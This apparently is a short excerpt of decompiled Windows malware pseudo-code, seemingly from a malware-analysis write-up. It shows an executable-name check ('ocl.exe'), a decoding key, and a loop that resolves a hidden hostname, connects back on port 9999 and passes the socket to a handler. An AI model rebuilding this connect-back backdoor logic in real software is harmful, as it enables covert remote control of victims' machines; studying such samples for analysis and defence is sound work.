 17 strcpy(Str, "1qaz2wsx3edc");
18 strcpy(Str1, "ocl.exe");
19 qmemcpy(v7, &unk_405034, 0x21u);
20 v10 = 0;
21 Filename = 0;
22 memset(v6, 0, 0x10Cu);
23 v6[0x10C] = 0;
24 GetModuleFileNameA(0, &Filename, 0x10Eu);
25 Str2 = strrchr(&Filename, 0x5C) + 1;
26 if ( strcmp(Str1, Str2) )
27 return 1;
28 while ( 1 )
29 {
30 v11 = WSAStartup(0x202u, &WSAData);
31 if ( v11 )
32 return 1;
33 s = WSASocketA(2, 1, 6, 0, 0, 0);
34 if ( s == 0xFFFFFFFF )
35 break;
36 name = (char *)sub_401089(Str, (int)v7);
37 v9 = gethostbyname(name);
38 if ( v9 )
39 {
40 *(_DWORD *)&v8.sa_data[2] = **(_DWORD **)v9->h_addr_list;
41 *(_WORD *)v8.sa_data = htons(0x270Fu);
42 v8.sa_family = 2;
43 v11 = connect(s, &v8, 0x10);
44 if ( v11 != 0xFFFFFFFF )
45 sub_401000(
46 *(_DWORD *)&v8.sa_family,
47 *(_DWORD *)&v8.sa_data[2],
48 *(_DWORD *)&v8.sa_data[6],
49 *(_DWORD *)&v8.sa_data[0xA],
50 s);
51 }
52 closesocket(s);
53 WSACleanup();
54 Sleep(0x7530u);
55 }
56 return 1;
57 }